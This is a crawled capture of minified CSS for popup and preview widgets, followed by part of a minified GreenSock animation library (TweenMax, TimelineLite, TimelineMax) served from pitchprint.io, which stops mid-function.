transparent}.popup.anchor-t:before{content:"";position:absolute;bottom:-10px;width:0;height:0;left:50%;margin-left:-10px;border-top:10px solid #b40101;border-right:10px solid transparent;border-left:10px solid transparent}.popup.anchor-l:before{content:"";position:absolute;left:-10px;width:0;height:0;top:50%;margin-top:-10px;border-left:10px solid #b40101;border-top:10px solid transparent;border-bottom:10px solid transparent}.popup.anchor-r:before{content:"";position:absolute;left:-10px;width:0;height:0;top:50%;margin-top:-10px;border-left:10px solid #b40101;border-top:10px solid transparent;border-bottom:10px solid transparent}.preview{width:100%;top:0;position:absolute;align-items:center;padding:0 47px;margin-top:-60px;color:#ffffff;transition:margin-top 1s cubic-bezier(.05, .59, .14, 1);background-color:black;z-index:999999}.preview button{color:#ffffff}.preview>div:first-child{margin-right:20px;pointer-events:none}.preview-on{margin-top:0;transition-delay:1s}.stage-preview-pre{opacity:0;transition:opacity .3s ease-out}.stage-preview-post{opacity:1;transition:opacity .8s ease-out}.text-control{padding:10px 20px;min-width:200px;background-color:#FFFFFF}.text-control>div{padding:12px 0;display:flex;width:100%;justify-content:space-between;align-items:center}.text-control>div>i{margin-right:10px}.text-control>div>.slider{width:210px;margin-left:20px}.text-control>div.txt-anchor{justify-content:space-around;padding-bottom:0}.text-control>div.txt-anchor i{color:black}.text-control>div.txt-anchor>button>*{pointer-events:none}.transform{padding:10px 30px;min-width:200px;background-color:#FFFFFF}.transform>div{margin:12px 0;display:flex;width:100%;justify-content:space-between;align-items:center}.transform>div>:nth-child(2){width:210px;margin-left:20px}

--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/lib.js
body_size: 185964
content:
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var t,e,i,n,r,s,o,a,l,h,c,u,f,d,p,g;_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},r=function(t,e,i){var n,r,s=t.cycle;for(n in s)r=s[n],t[n]="function"==typeof r?r(i,e[i]):r[i%r.length];delete t.cycle},s=function(t,e,n){i.call(this,t,e,n),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=s.prototype.render},o=1e-10,a=i._internals,l=a.isSelector,h=a.isArray,c=s.prototype=i.to({},.1,{}),u=[];s.version="1.19.0",c.constructor=s,c.kill()._gc=!1,s.killTweensOf=s.killDelayedCallsTo=i.killTweensOf,s.getTweensOf=i.getTweensOf,s.lagSmoothing=i.lagSmoothing,s.ticker=i.ticker,s.render=i.render,c.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},c.updateTo=function(t,e){var n,r=this.ratio,s=this.vars.immediateRender||t.immediateRender;for(n in e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay)),t)this.vars[n]=t[n];if(this._initted||s)if(e)this._initted=!1,s&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var o=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(o,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||s)for(var a,l=1/(1-r),h=this._firstPT;h;)a=h.s+h.c,h.c*=l,h.s=a-h.c,h=h._next;return this},c.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var n,r,s,l,h,c,u,f,d=this._dirty?this.totalDuration():this._totalDuration,p=this._time,g=this._totalTime,v=this._cycle,m=this._duration,_=this._rawPrevTime;if(t>=d-1e-7?(this._totalTime=d,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=m,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(n=!0,r="onComplete",i=i||this._timeline.autoRemoveChildren),0===m&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>_||0>=t&&t>=-1e-7||_===o&&"isPause"!==this.data)&&_!==t&&(i=!0,_>o&&(r="onReverseComplete")),this._rawPrevTime=f=!e||t||_===t?t:o)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==g||0===m&&_>0)&&(r="onReverseComplete",n=this._reversed),0>t&&(this._active=!1,0===m&&(this._initted||!this.vars.lazy||i)&&(_>=0&&(i=!0),this._rawPrevTime=f=!e||t||_===t?t:o)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(l=m+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&t>=g&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!=(1&this._cycle)&&(this._time=m-this._time),this._time>m?this._time=m:this._time<0&&(this._time=0)),this._easeType?(h=this._time/m,c=this._easeType,u=this._easePower,(1===c||3===c&&h>=.5)&&(h=1-h),3===c&&(h*=2),1===u?h*=h:2===u?h*=h*h:3===u?h*=h*h*h:4===u&&(h*=h*h*h*h),1===c?this.ratio=1-h:2===c?this.ratio=h:this._time/m<.5?this.ratio=h/2:this.ratio=1-h/2):this.ratio=this._ease.getRatio(this._time/m)),p!==this._time||i||v!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=p,this._totalTime=g,this._rawPrevTime=_,this._cycle=v,a.lazyTweens.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/m):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==p&&t>=0&&(this._active=!0),0===g&&(2===this._initted&&t>0&&this._init(),this._startAt&&(t>=0?this._startAt.render(t,e,i):r||(r="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===m)&&(e||this._callback("onStart"))),s=this._firstPT;s;)s.f?s.t[s.p](s.c*this.ratio+s.s):s.t[s.p]=s.c*this.ratio+s.s,s=s._next;this._onUpdate&&(0>t&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._totalTime!==g||r)&&this._callback("onUpdate")),this._cycle!==v&&(e||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),r&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this._callback(r),0===m&&this._rawPrevTime===o&&f!==o&&(this._rawPrevTime=0))}else g!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},s.to=function(t,e,i){return new s(t,e,i)},s.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new s(t,e,i)},s.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new s(t,e,n)},s.staggerTo=s.allTo=function(t,e,o,a,c,f,d){a=a||0;var p,g,v,m,_=0,y=[],b=function(){o.onComplete&&o.onComplete.apply(o.onCompleteScope||this,arguments),c.apply(d||o.callbackScope||this,f||u)},w=o.cycle,x=o.startAt&&o.startAt.cycle;for(h(t)||("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=n(t))),t=t||[],0>a&&((t=n(t)).reverse(),a*=-1),p=t.length-1,v=0;p>=v;v++){for(m in g={},o)g[m]=o[m];if(w&&(r(g,t,v),null!=g.duration&&(e=g.duration,delete g.duration)),x){for(m in x=g.startAt={},o.startAt)x[m]=o.startAt[m];r(g.startAt,t,v)}g.delay=_+(g.delay||0),v===p&&c&&(g.onComplete=b),y[v]=new s(t[v],e,g),_+=a}return y},s.staggerFrom=s.allFrom=function(t,e,i,n,r,o,a){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,s.staggerTo(t,e,i,n,r,o,a)},s.staggerFromTo=s.allFromTo=function(t,e,i,n,r,o,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,s.staggerTo(t,e,n,r,o,a,l)},s.delayedCall=function(t,e,i,n,r){return new s(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:r,overwrite:0})},s.set=function(t,e){return new s(t,0,e)},s.isTweening=function(t){return i.getTweensOf(t,!0).length>0};var f=function(t,e){for(var n=[],r=0,s=t._first;s;)s instanceof i?n[r++]=s:(e&&(n[r++]=s),r=(n=n.concat(f(s,e))).length),s=s._next;return n},d=s.getAllTweens=function(e){return f(t._rootTimeline,e).concat(f(t._rootFramesTimeline,e))};s.killAll=function(t,i,n,r){null==i&&(i=!0),null==n&&(n=!0);var s,o,a,l=d(0!=r),h=l.length,c=i&&n&&r;for(a=0;h>a;a++)o=l[a],(c||o instanceof e||(s=o.target===o.vars.onComplete)&&n||i&&!s)&&(t?o.totalTime(o._reversed?0:o.totalDuration()):o._enabled(!1,!1))},s.killChildTweensOf=function(t,e){if(null!=t){var r,o,c,u,f,d=a.tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=n(t)),h(t))for(u=t.length;--u>-1;)s.killChildTweensOf(t[u],e);else{for(c in r=[],d)for(o=d[c].target.parentNode;o;)o===t&&(r=r.concat(d[c].tweens)),o=o.parentNode;for(f=r.length,u=0;f>u;u++)e&&r[u].totalTime(r[u].totalDuration()),r[u]._enabled(!1,!1)}}};var p=function(t,i,n,r){i=!1!==i,n=!1!==n;for(var s,o,a=d(r=!1!==r),l=i&&n&&r,h=a.length;--h>-1;)o=a[h],(l||o instanceof e||(s=o.target===o.vars.onComplete)&&n||i&&!s)&&o.paused(t)};return s.pauseAll=function(t,e,i){p(!0,t,e,i)},s.resumeAll=function(t,e,i){p(!1,t,e,i)},s.globalTimeScale=function(e){var n=t._rootTimeline,r=i.ticker.time;return arguments.length?(e=e||o,n._startTime=r-(r-n._startTime)*n._timeScale/e,n=t._rootFramesTimeline,r=i.ticker.frame,n._startTime=r-(r-n._startTime)*n._timeScale/e,n._timeScale=t._rootTimeline._timeScale=e,e):n._timeScale},c.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},c.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},c.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},c.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},c.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},c.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},c.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},c.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},s},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,n,r=this.vars;for(n in r)i=r[n],l(i)&&-1!==i.join("").indexOf("{self}")&&(r[n]=this._swapSelfInParams(i));l(r.tweens)&&this.add(r.tweens,0,r.align,r.stagger)},r=1e-10,s=i._internals,o=n._internals={},a=s.isSelector,l=s.isArray,h=s.lazyTweens,c=s.lazyRender,u=_gsScope._gsDefine.globals,f=function(t){var e,i={};for(e in t)i[e]=t[e];return i},d=function(t,e,i){var n,r,s=t.cycle;for(n in s)r=s[n],t[n]="function"==typeof r?r.call(e[i],i):r[i%r.length];delete t.cycle},p=o.pauseCallback=function(){},g=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},v=n.prototype=new e;return n.version="1.19.0",v.constructor=n,v.kill()._gc=v._forcingPlayhead=v._hasPause=!1,v.to=function(t,e,n,r){var s=n.repeat&&u.TweenMax||i;return e?this.add(new s(t,e,n),r):this.set(t,n,r)},v.from=function(t,e,n,r){return this.add((n.repeat&&u.TweenMax||i).from(t,e,n),r)},v.fromTo=function(t,e,n,r,s){var o=r.repeat&&u.TweenMax||i;return e?this.add(o.fromTo(t,e,n,r),s):this.set(t,r,s)},v.staggerTo=function(t,e,r,s,o,l,h,c){var u,p,v=new n({onComplete:l,onCompleteParams:h,callbackScope:c,smoothChildTiming:this.smoothChildTiming}),m=r.cycle;for("string"==typeof t&&(t=i.selector(t)||t),a(t=t||[])&&(t=g(t)),0>(s=s||0)&&((t=g(t)).reverse(),s*=-1),p=0;p<t.length;p++)(u=f(r)).startAt&&(u.startAt=f(u.startAt),u.startAt.cycle&&d(u.startAt,t,p)),m&&(d(u,t,p),null!=u.duration&&(e=u.duration,delete u.duration)),v.to(t[p],e,u,p*s);return this.add(v,o)},v.staggerFrom=function(t,e,i,n,r,s,o,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,r,s,o,a)},v.staggerFromTo=function(t,e,i,n,r,s,o,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,r,s,o,a,l)},v.call=function(t,e,n,r){return this.add(i.delayedCall(0,t,e,n),r)},v.set=function(t,e,n){return n=this._parseTimeOrLabel(n,0,!0),null==e.immediateRender&&(e.immediateRender=n===this._time&&!this._paused),this.add(new i(t,0,e),n)},n.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var r,s,o=new n(t),a=o._timeline;for(null==e&&(e=!0),a._remove(o,!0),o._startTime=0,o._rawPrevTime=o._time=o._totalTime=a._time,r=a._first;r;)s=r._next,e&&r instanceof i&&r.target===r.vars.onComplete||o.add(r,r._startTime-r._delay),r=s;return a.add(o,0),o},v.add=function(r,s,o,a){var h,c,u,f,d,p;if("number"!=typeof s&&(s=this._parseTimeOrLabel(s,0,!0,r)),!(r instanceof t)){if(r instanceof Array||r&&r.push&&l(r)){for(o=o||"normal",a=a||0,h=s,c=r.length,u=0;c>u;u++)l(f=r[u])&&(f=new n({tweens:f})),this.add(f,h),"string"!=typeof f&&"function"!=typeof f&&("sequence"===o?h=f._startTime+f.totalDuration()/f._timeScale:"start"===o&&(f._startTime-=f.delay())),h+=a;return this._uncache(!0)}if("string"==typeof r)return this.addLabel(r,s);if("function"!=typeof r)throw"Cannot add "+r+" into the timeline; it is not a tween, timeline, function, or string.";r=i.delayedCall(0,r)}if(e.prototype.add.call(this,r,s),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(p=(d=this).rawTime()>r._startTime;d._timeline;)p&&d._timeline.smoothChildTiming?d.totalTime(d._totalTime,!0):d._gc&&d._enabled(!0,!1),d=d._timeline;return this},v.remove=function(e){if(e instanceof t){this._remove(e,!1);var i=e._timeline=e.vars.useFrames?t._rootFramesTimeline:t._rootTimeline;return e._startTime=(e._paused?e._pauseTime:i._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&l(e)){for(var n=e.length;--n>-1;)this.remove(e[n]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},v._remove=function(t,i){e.prototype._remove.call(this,t,i);var n=this._last;return n?this._time>n._startTime+n._totalDuration/n._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},v.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},v.insert=v.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},v.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},v.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},v.addPause=function(t,e,n,r){var s=i.delayedCall(0,p,n,r||this);return s.vars.onComplete=s.vars.onReverseComplete=e,s.data="isPause",this._hasPause=!0,this.add(s,t)},v.removeLabel=function(t){return delete this._labels[t],this},v.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},v._parseTimeOrLabel=function(e,i,n,r){var s;if(r instanceof t&&r.timeline===this)this.remove(r);else if(r&&(r instanceof Array||r.push&&l(r)))for(s=r.length;--s>-1;)r[s]instanceof t&&r[s].timeline===this&&this.remove(r[s]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,n);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(-1===(s=e.indexOf("=")))return null==this._labels[e]?n?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(s-1)+"1",10)*Number(e.substr(s+1)),e=s>1?this._parseTimeOrLabel(e.substr(0,s-1),0,n):this.duration()}return Number(e)+i},v.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},v.stop=function(){return this.paused(!0)},v.gotoAndPlay=function(t,e){return this.play(t,e)},v.gotoAndStop=function(t,e){return this.pause(t,e)},v.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,o,a,l,u,f,d=this._dirty?this.totalDuration():this._totalDuration,p=this._time,g=this._startTime,v=this._timeScale,m=this._paused;if(t>=d-1e-7)this._totalTime=this._time=d,this._reversed||this._hasPausedChild()||(s=!0,a="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===r)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>r&&(a="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,t=d+1e-4;else if(1e-7>t)if(this._totalTime=this._time=0,(0!==p||0===this._duration&&this._rawPrevTime!==r&&(this._rawPrevTime>0||0>t&&this._rawPrevTime>=0))&&(a="onReverseComplete",s=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=s=!0,a="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,0===t&&s)for(n=this._first;n&&0===n._startTime;)n._duration||(s=!1),n=n._next;t=0,this._initted||(l=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!e){if(t>=p)for(n=this._first;n&&n._startTime<=t&&!u;)n._duration||"isPause"!==n.data||n.ratio||0===n._startTime&&0===this._rawPrevTime||(u=n),n=n._next;else for(n=this._last;n&&n._startTime>=t&&!u;)n._duration||"isPause"===n.data&&n._rawPrevTime>0&&(u=n),n=n._prev;u&&(this._time=t=u._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=t}if(this._time!==p&&this._first||i||l||u){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==p&&t>0&&(this._active=!0),0===p&&this.vars.onStart&&(0===this._time&&this._duration||e||this._callback("onStart")),(f=this._time)>=p)for(n=this._first;n&&(o=n._next,f===this._time&&(!this._paused||m));)(n._active||n._startTime<=f&&!n._paused&&!n._gc)&&(u===n&&this.pause(),n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=o;else for(n=this._last;n&&(o=n._prev,f===this._time&&(!this._paused||m));){if(n._active||n._startTime<=p&&!n._paused&&!n._gc){if(u===n){for(u=n._prev;u&&u.endTime()>this._time;)u.render(u._reversed?u.totalDuration()-(t-u._startTime)*u._timeScale:(t-u._startTime)*u._timeScale,e,i),u=u._prev;u=null,this.pause()}n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)}n=o}this._onUpdate&&(e||(h.length&&c(),this._callback("onUpdate"))),a&&(this._gc||(g===this._startTime||v!==this._timeScale)&&(0===this._time||d>=this.totalDuration())&&(s&&(h.length&&c(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this._callback(a)))}},v._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof n&&t._hasPausedChild())return!0;t=t._next}return!1},v.getChildren=function(t,e,n,r){r=r||-9999999999;for(var s=[],o=this._first,a=0;o;)o._startTime<r||(o instanceof i?!1!==e&&(s[a++]=o):(!1!==n&&(s[a++]=o),!1!==t&&(a=(s=s.concat(o.getChildren(!0,e,n))).length))),o=o._next;return s},v.getTweensOf=function(t,e){var n,r,s=this._gc,o=[],a=0;for(s&&this._enabled(!0,!0),r=(n=i.getTweensOf(t)).length;--r>-1;)(n[r].timeline===this||e&&this._contains(n[r]))&&(o[a++]=n[r]);return s&&this._enabled(!1,!0),o},v.recent=function(){return this._recent},v._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},v.shiftChildren=function(t,e,i){i=i||0;for(var n,r=this._first,s=this._labels;r;)r._startTime>=i&&(r._startTime+=t),r=r._next;if(e)for(n in s)s[n]>=i&&(s[n]+=t);return this._uncache(!0)},v._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,r=!1;--n>-1;)i[n]._kill(t,e)&&(r=!0);return r},v.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},v.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},v._enabled=function(t,i){if(t===this._gc)for(var n=this._first;n;)n._enabled(t,!0),n=n._next;return e.prototype._enabled.call(this,t,i)},v.totalTime=function(e,i,n){this._forcingPlayhead=!0;var r=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,r},v.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},v.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,r=this._last,s=999999999999;r;)e=r._prev,r._dirty&&r.totalDuration(),r._startTime>s&&this._sortChildren&&!r._paused?this.add(r,r._startTime-r._delay):s=r._startTime,r._startTime<0&&!r._paused&&(n-=r._startTime,this._timeline.smoothChildTiming&&(this._startTime+=r._startTime/this._timeScale),this.shiftChildren(-r._startTime,!1,-9999999999),s=0),(i=r._startTime+r._totalDuration/r._timeScale)>n&&(n=i),r=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this},v.paused=function(e){if(!e)for(var i=this._first,n=this._time;i;)i._startTime===n&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},v.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},v.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var n=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0},r=1e-10,s=e._internals,o=s.lazyTweens,a=s.lazyRender,l=_gsScope._gsDefine.globals,h=new i(null,null,1,0),c=n.prototype=new t;return c.constructor=n,c.kill()._gc=!1,n.version="1.19.0",c.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},c.addCallback=function(t,i,n,r){return this.add(e.delayedCall(0,t,n,r),i)},c.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),n=i.length,r=this._parseTimeOrLabel(e);--n>-1;)i[n]._startTime===r&&i[n]._enabled(!1,!1);return this},c.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},c.tweenTo=function(t,i){i=i||{};var n,r,s,o={ease:h,useFrames:this.usesFrames(),immediateRender:!1},a=i.repeat&&l.TweenMax||e;for(r in i)o[r]=i[r];return o.time=this._parseTimeOrLabel(t),n=Math.abs(Number(o.time)-this._time)/this._timeScale||.001,s=new a(this,n,o),o.onStart=function(){s.target.paused(!0),s.vars.time!==s.target.time()&&n===s.duration()&&s.duration(Math.abs(s.vars.time-s.target.time())/s.target._timeScale),i.onStart&&s._callback("onStart")},s},c.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var n=this.tweenTo(e,i);return n.duration(Math.abs(n.vars.time-t)/this._timeScale||.001)},c.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,l,h,c,u,f,d,p=this._dirty?this.totalDuration():this._totalDuration,g=this._duration,v=this._time,m=this._totalTime,_=this._startTime,y=this._timeScale,b=this._rawPrevTime,w=this._paused,x=this._cycle;if(t>=p-1e-7)this._locked||(this._totalTime=p,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(s=!0,h="onComplete",c=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||0>b||b===r)&&b!==t&&this._first&&(c=!0,b>r&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,this._yoyo&&0!=(1&this._cycle)?this._time=t=0:(this._time=g,t=g+1e-4);else if(1e-7>t)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==v||0===g&&b!==r&&(b>0||0>t&&b>=0)&&!this._locked)&&(h="onReverseComplete",s=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(c=s=!0,h="onReverseComplete"):b>=0&&this._first&&(c=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=g||!e||t||this._rawPrevTime===t?t:r,0===t&&s)for(n=this._first;n&&0===n._startTime;)n._duration||(s=!1),n=n._next;t=0,this._initted||(c=!0)}else if(0===g&&0>b&&(c=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(u=g+this._repeatDelay,this._cycle=this._totalTime/u>>0,0!==this._cycle&&this._cycle===this._totalTime/u&&t>=m&&this._cycle--,this._time=this._totalTime-this._cycle*u,this._yoyo&&0!=(1&this._cycle)&&(this._time=g-this._time),this._time>g?(this._time=g,t=g+1e-4):this._time<0?this._time=t=0:t=this._time)),this._hasPause&&!this._forcingPlayhead&&!e){if((t=this._time)>=v)for(n=this._first;n&&n._startTime<=t&&!f;)n._duration||"isPause"!==n.data||n.ratio||0===n._startTime&&0===this._rawPrevTime||(f=n),n=n._next;else for(n=this._last;n&&n._startTime>=t&&!f;)n._duration||"isPause"===n.data&&n._rawPrevTime>0&&(f=n),n=n._prev;f&&(this._time=t=f._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==x&&!this._locked){var S=this._yoyo&&0!=(1&x),T=S===(this._yoyo&&0!=(1&this._cycle)),C=this._totalTime,O=this._cycle,E=this._rawPrevTime,k=this._time;if(this._totalTime=x*g,this._cycle<x?S=!S:this._totalTime+=g,this._time=v,this._rawPrevTime=0===g?b-1e-4:b,this._cycle=x,this._locked=!0,v=S?0:g,this.render(v,e,0===g),e||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),v!==this._time)return;if(T&&(v=S?g+1e-4:-1e-4,this.render(v,!0,!1)),this._locked=!1,this._paused&&!w)return;this._time=k,this._totalTime=C,this._cycle=O,this._rawPrevTime=E}if(this._time!==v&&this._first||i||c||f){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==m&&t>0&&(this._active=!0),0===m&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||e||this._callback("onStart")),(d=this._time)>=v)for(n=this._first;n&&(l=n._next,d===this._time&&(!this._paused||w));)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(f===n&&this.pause(),n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=l;else 